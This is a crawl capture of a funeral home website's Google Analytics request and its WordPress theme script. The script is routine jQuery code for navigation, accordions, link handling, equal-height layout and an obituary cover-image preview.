request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=936120035&t=pageview&_s=1&dl=https%3A%2F%2Fheritagefh.ca%2Fobituaries%2Fagathe-leduc%2F&ul=en-us%40posix&dt=Agathe%20Leduc%20-%20Heritage%20Funeral%20Complex&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1923577485&gjid=1778571102&cid=1261071494.1763027598&tid=UA-111815321-1&_gid=224442878.1763027598&_r=1&_slc=1&gtm=45He5bc0h2n81TWGR8LQv832416184za200zd832416184&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104684208~104684211~105322302~115583767~115938465~115938468~116217636~116217638&z=103519976
body_size: -449
content:
2,cG-9SWYXEWXD2

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://heritagefh.ca/wp-content/themes/heritage-funeral/asset/js/custom.js
body_size: 1654
content:
jQuery(document).ready(function() {

    /** Header Fixed on scroll */
    jQuery(window).scroll(function() {
        var header = jQuery('.navbar');
        var height = header.height();

        if (jQuery(this).scrollTop() > 200) {
            if (jQuery(window).width() > 768) {
                jQuery('.navbar').addClass('fixed');
                setTimeout(function() { jQuery('.navbar').addClass('animate') }, 1000);
                jQuery('.navbar').parent().next().css('margin-top', height);

            }
            if (jQuery(window).width() <= 768) {
                //jQuery('.navbar').parent().next().css('margin-top', height);
            }
        } else {
            jQuery('.navbar').removeClass('fixed');
            jQuery('.navbar').removeClass('animate');
            jQuery('.navbar').parent().next().removeAttr('style');
        }
    });

    /** Back To Top button */
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > 200) {
            jQuery('#totop').show();
        } else {
            jQuery('#totop').hide();
        }
    });
    jQuery('#totop').click(function() {
        jQuery('html,body').animate({ scrollTop: 0 }, 'slow');
        return false;
    });

    jQuery("a").each(function(){
    if(jQuery(this).attr("rel")){
        jQuery(this).removeAttr("rel");
    }
    });

    /** Double click functionality in the Submenu parent menu item */
    jQuery('ul[id^="main-menu_"] li.menu-item-has-children > a').addClass('disable');
    if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
        jQuery('ul[id^="main-menu_"] li.menu-item-has-children > a').click(function(e) {
            if (!jQuery(this).closest('ul').hasClass('sub-menu')) {
                jQuery('.sub-menu').hide();
            }
            jQuery(this).parent().find('.sub-menu').toggle();
            e.stopPropagation();
            if (jQuery(this).hasClass('disable')) {
                e.stopPropagation();
                jQuery(this).removeClass('disable');
                return false;
            }
        });
    }
    jQuery(window).resize(function() {
        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
            jQuery('ul[id^="main-menu_"] li.menu-item-has-children > a').click(function(e) {
                jQuery('.sub-menu').hide();
                jQuery(this).parent().find('.sub-menu').toggle();
                e.stopPropagation();
                if (jQuery(this).hasClass('disable')) {
                    e.stopPropagation();
                    jQuery(this).removeClass('disable');
                    return false;
                }
            });
        }
    });

    /** Accordion Functionality */
    if (jQuery('.accordion .accordion-title').hasClass('open')) {
        jQuery('.accordion-title.open').next().css('display', 'block');
    }
    jQuery('.accordion .accordion-title').click(function() {
        if (jQuery(this).next().hasClass('accordion-body')) {
            if (jQuery(this).next().hasClass('open')) {
                jQuery(this).removeClass('open');
                jQuery(this).next().removeClass('open');
            } else {
                jQuery(this).addClass('open');
                jQuery(this).next().addClass('open');
            }
            jQuery(this).next().slideToggle();
        }
    });
    var hash = location.hash;
    if (document.location.hash) {
        window.location = '#';
    }
    if (jQuery(hash).hasClass('accordion-body')) {
        jQuery(hash).addClass('open').css('display', 'block');
        jQuery(hash).prev().addClass('open');
        jQuery(window).scrollTop(jQuery(hash).offset().top - 250);
    }

    /** Add Target blank to Document link */
    jQuery('a[href$=".pdf"]').addClass('document').attr('target', '_blank').attr('rel', 'noreferrer noopener');

    /** Remove Br from the Forms */
    jQuery('form br').remove();

    /** Header Search Bar functionality */
    jQuery('.search-click').click(function() {
        jQuery('.search-form').toggle();
    });

    /** Change class on comment Submit Button */
    if (jQuery('body').hasClass('single')) {
        jQuery('#commentform input[type=submit]').removeClass('btn btn-secondry').addClass('button button-primary');
    }
    /** Adding Heading line to sidebar */
    jQuery('#right-sidebar .widget .widget-title').addClass('heading-color');

    /** Fancybox Class name */
    jQuery('.hsc-fancybox-inline').find('a').addClass('fancybox-inline');
    jQuery('.hsc-fancybox').find('a').addClass('fancybox');
    jQuery('.hsc-fancybox-youtube').find('a').addClass('fancybox-youtube');
    jQuery('.fancybox-hidden .wp-block-group').each(function() {
        var ID = jQuery(this).attr('id');
        jQuery(this).removeAttr('id');
        jQuery(this).parent().attr('id', ID);
    });

    /** Team Grid Bio */
    jQuery('.team-grid .box-border').click(function() {
        jQuery(this).next('.bio-description').toggleClass('d-flex');
    });
    jQuery('.team-grid .bio-description').click(function() {
        jQuery(this).removeClass('d-flex');
    });

    /** Open external Links in new tab */
    jQuery("a[href^=http]").each(function() {
        if (this.href.indexOf(location.hostname) == -1 && this.href.indexOf("store.domain.com") == -1 && this.href.indexOf("other.domain.rule") == -1) {
            jQuery(this).attr({
                target: "_blank",
                title: "Opens in a new window"
            });
        }
    });
    /** Location Box Same Height */
    if (jQuery(window).width() > 768) {
        var HeadingHeight = 0;
        var HeadingSelector = '.latest-post h4';
        jQuery(HeadingSelector).each(function() {
            var Height = jQuery(this).height();
            if (Height > HeadingHeight) {
                HeadingHeight = Height;
            }
        });
        jQuery(HeadingSelector).css('min-height', HeadingHeight);
    }
    jQuery(window).resize(function() {
        var HeadingSelector = '.latest-post h4';
        jQuery(HeadingSelector).removeAttr('style');
        if (jQuery(window).width() > 768) {
            var HeadingHeight = 0;
            jQuery(HeadingSelector).each(function() {
                var Height = jQuery(this).height();
                if (Height > HeadingHeight) {
                    HeadingHeight = Height;
                }
            });
            jQuery(HeadingSelector).css('min-height', HeadingHeight);
        }
    });
    if (jQuery(window).width() > 768) {
        var HeadingHeight = 0;
        var HeadingSelector = '.latest-post .post-body';
        jQuery(HeadingSelector).each(function() {
            var Height = jQuery(this).height();
            if (Height > HeadingHeight) {
                HeadingHeight = Height;
            }
        });
        jQuery(HeadingSelector).css('min-height', HeadingHeight);
    }
    jQuery(window).resize(function() {
        var HeadingSelector = '.latest-post .post-body';
        jQuery(HeadingSelector).removeAttr('style');
        if (jQuery(window).width() > 768) {
            var HeadingHeight = 0;
            jQuery(HeadingSelector).each(function() {
                var Height = jQuery(this).height();
                if (Height > HeadingHeight) {
                    HeadingHeight = Height;
                }
            });
            jQuery(HeadingSelector).css('min-height', HeadingHeight);
        }
    });
    if (jQuery(window).width() > 768) {
        var HeadingHeight = 0;
        var HeadingSelector = '.orbituaries-block .content';
        jQuery(HeadingSelector).each(function() {
            var Height = jQuery(this).height();
            if (Height > HeadingHeight) {
                HeadingHeight = Height;
            }
        });
        jQuery(HeadingSelector).css('min-height', HeadingHeight);
    }
    jQuery(window).resize(function() {
        var HeadingSelector = '.orbituaries-block .content';
        jQuery(HeadingSelector).removeAttr('style');
        if (jQuery(window).width() > 768) {
            var HeadingHeight = 0;
            jQuery(HeadingSelector).each(function() {
                var Height = jQuery(this).height();
                if (Height > HeadingHeight) {
                    HeadingHeight = Height;
                }
            });
            jQuery(HeadingSelector).css('min-height', HeadingHeight);
        }
    });
    if (jQuery(window).width() > 768) {
        var HeadingHeight = 0;
        var HeadingSelector = '.blog #main >.row:first-child article.post .entry-title';
        jQuery(HeadingSelector).each(function() {
            var Height = jQuery(this).height();
            if (Height > HeadingHeight) {
                HeadingHeight = Height;
            }
        });
        jQuery(HeadingSelector).css('min-height', HeadingHeight);
    }
    jQuery(window).resize(function() {
        var HeadingSelector = '.blog #main >.row:first-child article.post .entry-title';
        jQuery(HeadingSelector).removeAttr('style');
        if (jQuery(window).width() > 768) {
            var HeadingHeight = 0;
            jQuery(HeadingSelector).each(function() {
                var Height = jQuery(this).height();
                if (Height > HeadingHeight) {
                    HeadingHeight = Height;
                }
            });
            jQuery(HeadingSelector).css('min-height', HeadingHeight);
        }
    });

    /** Memories Update */
    if (jQuery('html').attr('lang') == 'en-US') {
        if (jQuery('.single-orbituaries #reply-title').length > 0) {
            jQuery('.en #reply-title').html('Share Your Memory');
        }
    } else {
        if (jQuery('.single-orbituaries #reply-title').length > 0) {
            jQuery('.fr #reply-title').html('PARTAGEZ VOTRE MÉMOIRE');
        }
    }

    jQuery("#cover, #feature").change(function() {
        readURL(this, '#cover-show');
    });

    /** Add French translation of Orbituary form */
    jQuery('input[name="translate"]').change(function() {
        var value = jQuery(this).val();
        if (value == 'Yes') {
            jQuery('.french-section').show();
        } else {
            jQuery('.french-section').hide();
        }
    });

    /** Cover Image Selection */
    jQuery('.cover-section figure>img').click(function() {
        let path = jQuery(this).attr('src');
        jQuery('.cover-section figure').removeClass('selected');
        jQuery(this).parent().addClass('selected');
        jQuery('input[name=cover]').attr('value', path);
        jQuery('.img-placeholder img').remove();
        jQuery('.img-placeholder').append('<img width="100%" src=' + path + ' alt="cover Placeholder" title="cover">');
    });

    /** Hide Logo JS */
    jQuery(document).ready(function() {
        setTimeout(function() {
            jQuery('script#nitro-boot-resource-loader+script+template+script+div').hide();
        }, 2000);
    });
});

function readURL(input) {
    if (input.files && input.files[0]) {
        var reader = new FileReader();

        reader.onload = function(e) {
            jQuery(input).parent().find('#cover-show').remove();
            jQuery(input).before('<img id="cover-show" src="' + e.target.result + '" alt="Image">');
        }

        reader.readAsDataURL(input.files[0]);
    }
}


jQuery('document').ready(function(){
    jQuery("a[rel~='nofollow']").each(function(){
        jQuery(this).attr('rel', jQuery(this).attr('rel').replace('nofollow',''));
    });
});
